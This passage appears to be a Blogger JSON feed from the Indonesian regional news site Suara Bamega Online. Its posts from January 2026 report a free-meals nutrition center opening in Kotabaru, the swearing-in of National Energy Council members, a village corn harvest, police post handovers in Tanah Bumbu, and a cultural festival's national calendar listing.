Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11523"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-754915867798218774"},"published":{"$t":"2026-01-30T12:43:00.004+08:00"},"updated":{"$t":"2026-01-30T13:44:27.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Program SPPG Semayap Pulau Laut Utara 2 Dibuka, Pemkab Kotabaru Fasilitasi Makan Bergizi Gratis untuk Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s4096\/InCollage_20260130_111850684.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s320\/InCollage_20260130_111850684.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – SPPG Semayap Pulau Laut Utara 2 Yayasan Alifa Cahaya Bersinar menggelar Grand Opening pada Jumat (30\/1\/2026) di Jalan Peras Semayap Blok E RT 13 RW 02, Desa Semayap, Kecamatan Pulau Laut Utara, Kabupaten Kotabaru, Kalimantan Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara peresmian tersebut dihadiri Bupati Kotabaru yang diwakili Asisten III Setda Kotabaru Selamat Riyadi, Ketua DPRD Kotabaru, unsur Kodim dan Polres Kotabaru, Dinas Kesehatan, KB Kecamatan Pulau Laut Utara, Camat Pulau Laut Utara, Kepala Desa Semayap dan Dirgahayu, kepala sekolah SMP Negeri 1, tokoh masyarakat, keluarga besar Yayasan Alifa Cahaya Bersinar, DPC IWPI Kabupaten Kotabaru, serta tamu undangan lainnya.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Selamat Riyadi menyampaikan apresiasi dan penghargaan setinggi-tingginya kepada Yayasan Alifa Cahaya Bersinar yang bekerja sama dengan Badan Gizi Nasional dalam menghadirkan Program Makan Bergizi Gratis (MBG) di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EMenurutnya, program tersebut merupakan langkah nyata dan strategis dalam mendukung peningkatan kualitas sumber daya manusia, khususnya bagi anak-anak sekolah dan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Pemenuhan gizi yang baik merupakan pondasi utama dalam mencetak generasi yang sehat, cerdas, dan berdaya saing. Karena itu, keberadaan SPPG ini sangat sejalan dengan visi pembangunan Kabupaten Kotabaru, yakni meningkatkan kesejahteraan masyarakat melalui pembangunan manusia yang unggul dan berkelanjutan,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menegaskan Pemerintah Kabupaten Kotabaru mendukung penuh program MBG dan berharap SPPG dapat dikelola secara profesional, higienis, serta berkelanjutan agar manfaatnya benar-benar dirasakan masyarakat luas, terutama anak-anak sebagai generasi penerus bangsa.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Yayasan SPPG Semayap Alifa Cahaya Bersinar Kabupaten Kotabaru\u0026nbsp;Hj . Fatmawati Haleng mengatakan, bahwa pendirian SPPG ini merupakan bentuk komitmen yayasan dalam membantu pemerintah meningkatkan status gizi masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami berharap SPPG Semayap dapat menjadi pusat layanan gizi yang berkelanjutan serta mampu menjangkau lebih banyak penerima manfaat, khususnya pelajar dan keluarga kurang mampu. Ini adalah ikhtiar bersama untuk membangun generasi Kotabaru yang lebih sehat,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EIa juga mengajak seluruh pihak untuk bersinergi menjaga keberlangsungan program MBG agar tujuan mulia meningkatkan kualitas kesehatan masyarakat dapat tercapai secara optimal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/754915867798218774\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/program-sppg-semayap-pulau-laut-utara-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/754915867798218774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/754915867798218774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/program-sppg-semayap-pulau-laut-utara-2.html","title":"Program SPPG Semayap Pulau Laut Utara 2 Dibuka, Pemkab Kotabaru Fasilitasi Makan Bergizi Gratis untuk Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s72-c\/InCollage_20260130_111850684.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8871616099485444565"},"published":{"$t":"2026-01-29T15:42:00.001+08:00"},"updated":{"$t":"2026-01-29T15:42:28.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJakarta, 28 Januari 2026 – Presiden Republik Indonesia, Prabowo Subianto, resmi melantik keanggotaan Dewan Energi Nasional (DEN) di Istana Negara, \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s1440\/IMG-20260129-WA0046.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"877\" data-original-width=\"1440\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s320\/IMG-20260129-WA0046.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Pelantikan ini mencakup anggota Dewan Energi Nasional yang berasal dari unsur pemerintah dan pemangku kepentingan, Rabu (28\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara pelantikan dilakukan berdasarkan Keputusan Presiden Republik Indonesia Nomor 134\/P Tahun 2025 tentang Pemberhentian dan Pengangkatan Anggota Dewan Energi Nasional dari Pemangku Kepentingan, serta Keputusan Presiden Republik Indonesia Nomor 6\/P Tahun 2026 tentang Pengangkatan Keanggotaan Dewan Energi Nasional dari Pemerintah.\u003C\/p\u003E\u003Cp\u003EKeanggotaan Dewan Energi Nasional dari unsur pemerintah yang dilantik antara lain:\u003C\/p\u003E\u003Cp\u003EBahlil Lahadalia – Menteri Energi dan Sumber Daya Mineral, sebagai Ketua Harian Dewan Energi Nasional\u003C\/p\u003E\u003Cp\u003EPurbaya Yudhi Sadewa – Menteri Keuangan\u003C\/p\u003E\u003Cp\u003ERachmat Pambudy – Menteri Perencanaan Pembangunan Nasional\/Kepala Bappenas\u003C\/p\u003E\u003Cp\u003EDudy Purwagandhi – Menteri Perhubungan\u003C\/p\u003E\u003Cp\u003EAgus Gumiwang Kartasasmita – Menteri Perindustrian\u003C\/p\u003E\u003Cp\u003EAndi Amran Sulaiman – Menteri Pertanian\u003C\/p\u003E\u003Cp\u003EBrian Yuliarto – Menteri Pendidikan Tinggi, Sains, dan Teknologi\u003C\/p\u003E\u003Cp\u003EHanif Faisol Nurofiq – Menteri Lingkungan Hidup\/Kepala Badan Pengendalian Lingkungan Hidup\u003C\/p\u003E\u003Cp\u003ESementara itu, anggota Dewan Energi Nasional dari unsur pemangku kepentingan yang dilantik adalah:\u003C\/p\u003E\u003Cp\u003EJohni Jonatan Numberi\u003C\/p\u003E\u003Cp\u003EMohammad Fadhil Hasan\u003C\/p\u003E\u003Cp\u003ESatya Widya Yudha\u003C\/p\u003E\u003Cp\u003ESripeni Inten Cahyani\u003C\/p\u003E\u003Cp\u003EUnggul Priyanto\u003C\/p\u003E\u003Cp\u003ESaleh Abdurrahman\u003C\/p\u003E\u003Cp\u003EMuhammad Kholid Syeirazi\u003C\/p\u003E\u003Cp\u003ESurono\u003C\/p\u003E\u003Cp\u003EPada acara tersebut, Presiden Prabowo Subianto mengambil sumpah jabatan Ketua Harian dan Anggota Dewan Energi Nasional yang baru. Prosesi ini dilanjutkan dengan penandatanganan berita acara oleh para anggota yang dilantik.\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo, bersama Wakil Presiden Gibran Rakabuming Raka, kemudian memberikan ucapan selamat kepada para anggota yang baru dilantik. Acara ini dihadiri oleh para tamu undangan, termasuk pejabat tinggi negara dan pemangku kepentingan di sektor energi.\u003C\/p\u003E\u003Cp\u003EPelantikan ini diharapkan dapat memperkuat sinergi antara pemerintah dan sektor terkait dalam memajukan kebijakan energi nasional yang berkelanjutan serta mendukung transformasi sektor energi Indonesia menuju masa depan yang lebih ramah lingkungan dan efisien.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8871616099485444565\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-subianto-lantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8871616099485444565"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8871616099485444565"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-subianto-lantik.html","title":"Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s72-c\/IMG-20260129-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4286026560180291270"},"published":{"$t":"2026-01-29T15:37:00.001+08:00"},"updated":{"$t":"2026-01-29T15:37:16.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DESA"}],"title":{"type":"text","$t":"Panen Jagung Serentak 1 Juta Hektare Dukung Ketahanan Pangan di Pamukan Barat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s1599\/IMG-20260129-WA0045.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s320\/IMG-20260129-WA0045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Pamukan Barat, Kotabaru – Dalam upaya mendukung Program Ketahanan Pangan Nasional, kegiatan Panen Jagung Serentak 1 Juta Hektare sukses dilaksanakan pada Rabu, 28 Januari 2026. Kegiatan tersebut berlangsung di RT 03 Dusun Kaar, Desa Batuah, Kecamatan Pamukan Barat, Kabupaten Kotabaru, mulai pukul 09.30 WITA.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKapolsek Pamukan Utara, IPDA Heru Tri Sutarno, memimpin kegiatan ini, yang juga dihadiri oleh Kepala Desa Batuah, Sdr. Lukman, serta para pemilik lahan, Sdr. Mansah, Sdr. Rudi, dan Sdr. Pi’i Kacum. Selain itu, hadir pula anggota Polsek Pamukan Utara seperti AIPTU H. Khairullah HS, AIPTU Iwan Fahrudin, AIPDA I Wayan Sebawiguna A.Md, dan BRIPDA Nizar Nor Cahyo, bersama aparat Desa Batuah.\u003C\/p\u003E\u003Cp\u003EKegiatan dimulai dengan pembukaan dan dilanjutkan dengan panen jagung secara simbolis oleh Kapolsek Pamukan Utara, yang diikuti oleh masyarakat Desa Batuah. Panen tersebut berlangsung di atas lahan seluas 3 hektare, dengan menggunakan jenis jagung RK 457 Hibrida yang dibudidayakan dengan pupuk NPK Pak Tani dan Urea. Hasil panen di area tersebut mencapai sekitar 6 ton jagung, yang nantinya akan dijual untuk kebutuhan pakan ternak.\u003C\/p\u003E\u003Cp\u003ESelama acara yang berlangsung hingga pukul 11.30 WITA, situasi aman dan kondusif. Kegiatan panen jagung ini diharapkan dapat memperkuat ketahanan pangan lokal serta memberikan dampak positif terhadap kesejahteraan masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EDengan dilaksanakannya panen serentak ini, diharapkan ketahanan pangan di Kecamatan Pamukan Barat dapat terus meningkat, menciptakan hasil yang maksimal, dan memberi manfaat bagi para petani dan masyarakat sekitar.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4286026560180291270\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/panen-jagung-serentak-1-juta-hektare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4286026560180291270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4286026560180291270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/panen-jagung-serentak-1-juta-hektare.html","title":"Panen Jagung Serentak 1 Juta Hektare Dukung Ketahanan Pangan di Pamukan Barat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s72-c\/IMG-20260129-WA0045.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7700840451000495077"},"published":{"$t":"2026-01-29T12:06:00.002+08:00"},"updated":{"$t":"2026-01-29T12:06:29.305+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Tanah Bumbu"}],"title":{"type":"text","$t":"Empat Jabatan Strategis Berganti, Kapolres Tanah Bumbu Dorong Transformasi Kinerja"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87znR0ud-JQMFcvP20FyRmzLbX8gCJpGk0yh_v9uIR4P7iGs7LCU4sT3rJM8gQBTL4Qk1ceSbSpluiPo-jV6QC6M9JCTp-LEnbwr-JAS1Lq438nmrfFIIDR54R6SldURUNW_XjiPDP0iI2rgIo9P86M060gBPII3uXOEIML7rImeo5DhpGuXsuR0tgHk\/s1280\/IMG-20260129-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87znR0ud-JQMFcvP20FyRmzLbX8gCJpGk0yh_v9uIR4P7iGs7LCU4sT3rJM8gQBTL4Qk1ceSbSpluiPo-jV6QC6M9JCTp-LEnbwr-JAS1Lq438nmrfFIIDR54R6SldURUNW_XjiPDP0iI2rgIo9P86M060gBPII3uXOEIML7rImeo5DhpGuXsuR0tgHk\/s320\/IMG-20260129-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tanah Bumbu – Kapolres Tanah Bumbu AKBP Arief Prasetya, S.I.K., M.Med.Kom., memimpin langsung upacara serah terima jabatan (sertijab) sejumlah pejabat utama dan Kapolsek jajaran Polres Tanah Bumbu, Kamis (29\/1\/2026), bertempat di Pendopo Gajah Mada Polres Tanah Bumbu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam upacara tersebut, jabatan Kabag Ops Polres Tanah Bumbu resmi diserahterimakan dari AKP Agung Kurnia Putra, S.I.K., M.H., M.Si. kepada AKP Tony Haryono, S.E., M.M. Sementara itu, jabatan Kapolsek Simpang Empat beralih dari AKP Tony Haryono kepada IPTU Muhammad Dedy Haryanto, S.Sos.\u003C\/p\u003E\u003Cp\u003ESelanjutnya, Kapolsek Kuranji diserahterimakan dari IPTU Muhammad Dedy Haryanto kepada IPTU Waridi, S.H., serta Kapolsek Angsana dari IPTU Muhammad Ilham Haqqani Ajeng Mappaware, S.Tr.K. kepada IPDA Agus Sujarwo, S.Sos.\u003C\/p\u003E\u003Cp\u003EUpacara berlangsung khidmat dan dihadiri para pejabat utama Polres Tanah Bumbu, seluruh personel, serta Bhayangkari.\u003C\/p\u003E\u003Cp\u003EDalam amanatnya, AKBP Arief Prasetya menegaskan bahwa mutasi jabatan merupakan hal lumrah dalam tubuh Polri sebagai bagian dari dinamika organisasi, penyegaran, serta upaya peningkatan kinerja.\u003C\/p\u003E\u003Cp\u003EKapolres menyampaikan apresiasi kepada pejabat lama atas dedikasi dan pengabdian selama bertugas, serta mengucapkan selamat kepada pejabat baru. Ia berharap para pejabat yang dilantik dapat segera beradaptasi dan melanjutkan program kerja yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Saya berharap pejabat yang baru mampu meningkatkan kualitas pelayanan kepada masyarakat serta menjaga situasi kamtibmas yang aman dan kondusif di wilayah hukum Polres Tanah Bumbu,” tutupanya. (red)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7700840451000495077\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/empat-jabatan-strategis-berganti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7700840451000495077"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7700840451000495077"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/empat-jabatan-strategis-berganti.html","title":"Empat Jabatan Strategis Berganti, Kapolres Tanah Bumbu Dorong Transformasi Kinerja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87znR0ud-JQMFcvP20FyRmzLbX8gCJpGk0yh_v9uIR4P7iGs7LCU4sT3rJM8gQBTL4Qk1ceSbSpluiPo-jV6QC6M9JCTp-LEnbwr-JAS1Lq438nmrfFIIDR54R6SldURUNW_XjiPDP0iI2rgIo9P86M060gBPII3uXOEIML7rImeo5DhpGuXsuR0tgHk\/s72-c\/IMG-20260129-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-112873302373248822"},"published":{"$t":"2026-01-29T10:46:00.004+08:00"},"updated":{"$t":"2026-01-29T10:47:06.536+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Festival Budaya Saijaan Kembali Masuk KEN 2026, Lima Tahun Berturut-turut Harumkan Nama Kotabaru"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4MhgKMbETcA00q_71FLOy-6o3chRhMCmQh77CbBt17Qny0phsPggwj4ue9dSnr8NIeIxoZLcmDNAptwiJA25bqdrdjffvpmjZvw1rjWHxBG6H0xaDcotrMEXj6h9BQ90ycZAafYeQU00d51uoJSikeXmaNmMvQPdT5huUi20Yp55NdgvLVRYc0n8bAA\/s1024\/IMG_20260129_094353.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"942\" data-original-width=\"1024\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4MhgKMbETcA00q_71FLOy-6o3chRhMCmQh77CbBt17Qny0phsPggwj4ue9dSnr8NIeIxoZLcmDNAptwiJA25bqdrdjffvpmjZvw1rjWHxBG6H0xaDcotrMEXj6h9BQ90ycZAafYeQU00d51uoJSikeXmaNmMvQPdT5huUi20Yp55NdgvLVRYc0n8bAA\/s320\/IMG_20260129_094353.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kabar membanggakan kembali datang dari Bumi Saijaan. Festival Budaya Saijaan resmi masuk dalam daftar 125 Kalender Event Nasional (KEN) Tahun 2026 yang dirilis Kementerian Pariwisata Republik Indonesia. Prestasi ini sekaligus menandai tahun kelima berturut-turut Festival Budaya Saijaan menembus jajaran event nasional bergengsi tersebut.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECapaian ini menjadi bukti konsistensi Festival Budaya Saijaan sebagai event unggulan daerah yang sukses mengangkat kekayaan budaya pesisir, tradisi maritim, serta kearifan lokal masyarakat Kotabaru ke panggung nasional.\u003C\/p\u003E\u003Cp\u003ETak sekadar perayaan budaya, Festival Budaya Saijaan juga menjadi ruang strategis untuk memperkuat pelestarian tradisi, mengembangkan potensi pariwisata, serta membuka kolaborasi berkelanjutan antara masyarakat, seniman, dan pelaku ekonomi kreatif.\u003C\/p\u003E\u003Cp\u003EMelalui event ini, identitas budaya Kotabaru terus diperkenalkan secara luas, sekaligus mendorong pertumbuhan sektor pariwisata dan ekonomi lokal.\u003C\/p\u003E\u003Cp\u003EDinas Pariwisata, Pemuda dan Olahraga (Disparpora) Kotabaru Sonny Tua Halomoan, ST, M.E 